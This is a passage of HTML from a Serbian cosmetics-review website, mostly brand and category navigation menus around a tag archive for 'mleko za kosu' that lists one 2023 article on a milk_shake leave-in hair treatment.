 class="grey-text text-darken-4"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a target="" href="https://kremasica.com/tag/loreal"
 class="grey-text text-darken-4"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a target="" href="https://www.kremasica.com/tag/lidera"
 class="grey-text text-darken-4"> Lidera </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a target="" href="https://www.kremasica.com/tag/loccitane"
 class="grey-text text-darken-4"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a target="" href="https://www.kremasica.com/tag/love-beauty-planet"
 class="grey-text text-darken-4"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a target="" href="https://kremasica.com/tag/makeup-revolution"
 class="grey-text text-darken-4"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a target="" href="https://www.kremasica.com/tag/marigold"
 class="grey-text text-darken-4"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a target="" href="https://www.kremasica.com/tag/max-factor"
 class="grey-text text-darken-4"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a target="" href="https://www.kremasica.com/tag/maybelline"
 class="grey-text text-darken-4"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a target="" href="https://www.kremasica.com/tag/mediheal"
 class="grey-text text-darken-4"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a target="" href="https://www.kremasica.com/tag/macadamia"
 class="grey-text text-darken-4"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a target="" href="https://kremasica.com/tag/milk_shake"
 class="grey-text text-darken-4"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a target="" href="https://kremasica.com/tag/missha"
 class="grey-text text-darken-4"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a target="" href="https://kremasica.com/tag/miss-sporty"
 class="grey-text text-darken-4"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a target="" href="https://kremasica.com/tag/mizon"
 class="grey-text text-darken-4"> Mizon </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a target="" href="https://kremasica.com/tag/megika"
 class="grey-text text-darken-4"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a target="" href="https://kremasica.com/tag/moba"
 class="grey-text text-darken-4"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a target="" href="https://kremasica.com/tag/multiactiv"
 class="grey-text text-darken-4"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a target="" href="https://www.kremasica.com/tag/murad"
 class="grey-text text-darken-4"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a target="" href="https://kremasica.com/tag/neogen"
 class="grey-text text-darken-4"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a target="" href="https://kremasica.com/tag/nivea"
 class="grey-text text-darken-4"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a target="" href="https://kremasica.com/tag/niyok"
 class="grey-text text-darken-4"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a target="" href="https://www.kremasica.com/tag/nxy-cosmetics"
 class="grey-text text-darken-4"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a target="" href="https://www.kremasica.com/tag/old-spice"
 class="grey-text text-darken-4"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a target="" href="https://kremasica.com/tag/olival"
 class="grey-text text-darken-4"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a target="" href="https://www.kremasica.com/tag/oriflame"
 class="grey-text text-darken-4"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a target="" href="https://www.kremasica.com/tag/orzene"
 class="grey-text text-darken-4"> Orzene </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a target="" href="https://kremasica.com/tag/palette"
 class="grey-text text-darken-4"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a target="" href="https://www.kremasica.com/tag/palmolive"
 class="grey-text text-darken-4"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a target="" href="https://kremasica.com/tag/phytocolor"
 class="grey-text text-darken-4"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a target="" href="https://kremasica.com/tag/prreti"
 class="grey-text text-darken-4"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a target="" href="https://kremasica.com/tag/redken"
 class="grey-text text-darken-4"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a target="" href="https://www.kremasica.com/tag/revlon"
 class="grey-text text-darken-4"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a target="" href="https://kremasica.com/tag/rigenforte"
 class="grey-text text-darken-4"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a target="" href="https://www.kremasica.com/tag/rimmel"
 class="grey-text text-darken-4"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a target="" href="https://kremasica.com/tag/rossen"
 class="grey-text text-darken-4"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a target="" href="https://kremasica.com/tag/round-lab"
 class="grey-text text-darken-4"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a target="" href="https://www.kremasica.com/tag/sebamed"
 class="grey-text text-darken-4"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a target="" href="https://kremasica.com/tag/skin1004"
 class="grey-text text-darken-4"> SKIN1004 </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a target="" href="https://www.kremasica.com/tag/scholl"
 class="grey-text text-darken-4"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a target="" href="https://www.kremasica.com/tag/schwarzkopf"
 class="grey-text text-darken-4"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a target="" href="https://www.kremasica.com/tag/stevan-still"
 class="grey-text text-darken-4"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a target="" href="https://www.kremasica.com/tag/subrina"
 class="grey-text text-darken-4"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a target="" href="https://www.kremasica.com/tag/sun-dance"
 class="grey-text text-darken-4"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a target="" href="https://www.kremasica.com/tag/syoss"
 class="grey-text text-darken-4"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a target="" href="https://kremasica.com/tag/sofi"
 class="grey-text text-darken-4"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a target="" href="https://www.kremasica.com/tag/the-body-shop"
 class="grey-text text-darken-4"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a target="" href="https://www.kremasica.com/tag/top-ten"
 class="grey-text text-darken-4"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a target="" href="https://www.kremasica.com/tag/veet"
 class="grey-text text-darken-4"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a target="" href="https://www.kremasica.com/tag/velnea"
 class="grey-text text-darken-4"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"
 class="grey-text text-darken-4"> Veoma zdrava krema </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a target="" href="https://www.kremasica.com/tag/vichy"
 class="grey-text text-darken-4"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a target="" href="https://www.kremasica.com/tag/vidona"
 class="grey-text text-darken-4"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a target="" href="https://www.kremasica.com/tag/qa"
 class="grey-text text-darken-4"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a target="" href="https://www.kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a target="" href="https://www.kremasica.com/tag/ziaja"
 class="grey-text text-darken-4"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a target="" href="https://kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li></ul></div></div></div></li><li class="ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11011"
 target=""
 href="#">Vesti<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11011" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a target="" href="https://www.kremasica.com/category/svetske-vesti"
 class="grey-text text-darken-4"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a target="" href="https://www.kremasica.com/category/domace-vesti"
 class="grey-text text-darken-4"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak"
 class="grey-text text-darken-4"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a target="" href="https://www.kremasica.com/category/lepota-i-nauka"
 class="grey-text text-darken-4"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"
 class="grey-text text-darken-4"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a target="" href="https://www.kremasica.com/category/kremasicin-horoskop"
 class="grey-text text-darken-4"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a target="" href="https://www.kremasica.com/category/muska-oaza"
 class="grey-text text-darken-4"> Muška oaza </a></li></ul></div></li><li class="ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025 "> <a class="allcaps center-align" target=""
 href="https://www.kremasica.com/category/saveti">Saveti</a></li><li class="ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567 "> <a class="allcaps center-align modal-trigger" target=""
 href="#search_modal">Pretraga</a></li></ul></div></div></nav></div></header><main id="page_archive" class="standard_back"><section id="archive-category" class="category-head"><div class="container"><div class="row mb0"><h1 class="py4 m0 purple-text text-darken-3">mleko za kosu</h1></div><div class="row mb0 flex"><div class="col s12 m6 l4 xl3"> <a href="https://www.kremasica.com/kosa-recenzije/kosa-nega/milk_shake-incredible-milk-12-effects-leave-in-tretman-za-kosu.html"><div class="card h100 hoverable waterdrop acc"><div class="card-image"> <picture> <source srcset="https://www.kremasica.com/wp-content/uploads/2023/07/milk-shake-12-effects1-jpg-320x320-c-default.webp"
 type="image/webp"> <source srcset="https://www.kremasica.com/wp-content/uploads/2023/07/milk-shake-12-effects1-jpg-320x320-c-default.jpg"
 type="image/jpeg"> <img src="https://www.kremasica.com/wp-content/uploads/2023/07/milk-shake-12-effects1-jpg-320x320-c-default.jpg" width="320"
 height="320" loading="lazy" alt="milk_shake incredible milk 12 effects leave in tretman za kosu"> </picture></div><div class="card-content grey-text text-darken-3"><p class="subtitle"> Članak</p><h3 class="card-title"><strong>milk_shake incredible milk 12 effects leave in tretman za kosu</strong></h3></div><div class="card-action"> 28/07/2023</div></div> </a></div><div class="container"></div></div></div></section></main><ul id="side-menu" class="sidenav main_grad_inv"><li><div class="user-view"><div class="flex-sidemenu"> <img class="circle_disable kremasica-logo" width="274" height="75" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 alt="Kremašica"></div> <a href=""><span
 class="white-text email"></span></a></div></li><li class="allcaps no-padding ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Kosa<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"> Bojenje </a></li></ul></li></ul></li><li class="allcaps no-padding ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Lice<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/serumi"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/losioni"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"> Specijalni tretmani </a></li></ul></li></ul></li><li class="allcaps no-padding ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Telo<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-tela"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/higijena"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-ruku"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-stopala"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/depilacija-telo"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/anticelulit"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/suncanje-telo"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"> Parfemi i toaletne vode </a></li></ul></li></ul></li><li class="allcaps no-padding ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Šminka<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"> Usne </a></li></ul></li></ul></li><li class="allcaps no-padding ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Brendovi<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a class="black-text" target="" href="https://kremasica.com/tag/afrodita"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a class="black-text" target="" href="https://kremasica.com/tag/alverde"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a class="black-text" target="" href="https://www.kremasica.com/tag/artdeco"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a class="black-text" target="" href="https://www.kremasica.com/tag/aura"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a class="black-text" target="" href="https://www.kremasica.com/tag/avon"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a class="black-text" target="" href="https://kremasica.com/tag/b-u"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a class="black-text" target="" href="https://kremasica.com/tag/balea"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a class="black-text" target="" href="https://www.kremasica.com/tag/beauty-of-joseon"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a class="black-text" target="" href="https://kremasica.com/tag/biodroga"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a class="black-text" target="" href="https://kremasica.com/tag/bioten"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a class="black-text" target="" href="https://www.kremasica.com/tag/biofresh"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a class="black-text" target="" href="https://www.kremasica.com/tag/botanica"> Botanica </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a class="black-text" target="" href="https://kremasica.com/tag/bourjois"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a class="black-text" target="" href="https://www.kremasica.com/tag/catrice"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cerave"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cosrx"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a class="black-text" target="" href="https://kremasica.com/tag/dahlia"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a class="black-text" target="" href="https://www.kremasica.com/tag/deborah"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dercos"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dermedic"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a class="black-text" target="" href="https://kremasica.com/tag/dove"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a class="black-text" target="" href="https://kremasica.com/tag/dr-grandel"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a class="black-text" target="" href="https://kremasica.com/tag/elseve"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a class="black-text" target="" href="https://kremasica.com/tag/essence"> Essence </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a class="black-text" target="" href="https://kremasica.com/tag/eucerin"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a class="black-text" target="" href="https://kremasica.com/tag/eveline"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a class="black-text" target="" href="https://kremasica.com/tag/fa"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a class="black-text" target="" href="https://kremasica.com/tag/farm-stay"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a class="black-text" target="" href="https://www.kremasica.com/tag/freeman"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a class="black-text" target="" href="https://kremasica.com/tag/frudia"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a class="black-text" target="" href="https://kremasica.com/tag/galenika"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a class="black-text" target="" href="https://kremasica.com/tag/garnier"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a class="black-text" target="" href="https://www.kremasica.com/tag/geek-gorgeous"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a class="black-text" target="" href="https://kremasica.com/tag/golden-rose"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hawaiian-tropic"> Hawaiian Tropic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a class="black-text" target="" href="https://kremasica.com/tag/heimish"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hello-sunday"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a class="black-text" target="" href="https://kremasica.com/tag/iunik"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a class="black-text" target="" href="https://kremasica.com/tag/johnson-johnson"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a class="black-text" target="" href="https://kremasica.com/tag/kiehls"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a class="black-text" target="" href="https://www.kremasica.com/tag/kiko-cosmetics"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a class="black-text" target="" href="https://kremasica.com/tag/krauterhof"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a class="black-text" target="" href="https://kremasica.com/tag/labello"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a class="black-text" target="" href="https://www.kremasica.com/tag/la-roche-posay"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a class="black-text" target="" href="https://www.kremasica.com/tag/le-petit-marseillais"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a class="black-text" target="" href="https://kremasica.com/tag/loreal"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a class="black-text" target="" href="https://www.kremasica.com/tag/lidera"> Lidera </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a class="black-text" target="" href="https://www.kremasica.com/tag/loccitane"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a class="black-text" target="" href="https://www.kremasica.com/tag/love-beauty-planet"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a class="black-text" target="" href="https://kremasica.com/tag/makeup-revolution"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a class="black-text" target="" href="https://www.kremasica.com/tag/marigold"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a class="black-text" target="" href="https://www.kremasica.com/tag/max-factor"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a class="black-text" target="" href="https://www.kremasica.com/tag/maybelline"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a class="black-text" target="" href="https://www.kremasica.com/tag/mediheal"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a class="black-text" target="" href="https://www.kremasica.com/tag/macadamia"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a class="black-text" target="" href="https://kremasica.com/tag/milk_shake"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a class="black-text" target="" href="https://kremasica.com/tag/missha"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a class="black-text" target="" href="https://kremasica.com/tag/miss-sporty"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a class="black-text" target="" href="https://kremasica.com/tag/mizon"> Mizon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a class="black-text" target="" href="https://kremasica.com/tag/megika"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a class="black-text" target="" href="https://kremasica.com/tag/moba"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a class="black-text" target="" href="https://kremasica.com/tag/multiactiv"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a class="black-text" target="" href="https://www.kremasica.com/tag/murad"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a class="black-text" target="" href="https://kremasica.com/tag/neogen"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a class="black-text" target="" href="https://kremasica.com/tag/nivea"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a class="black-text" target="" href="https://kremasica.com/tag/niyok"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a class="black-text" 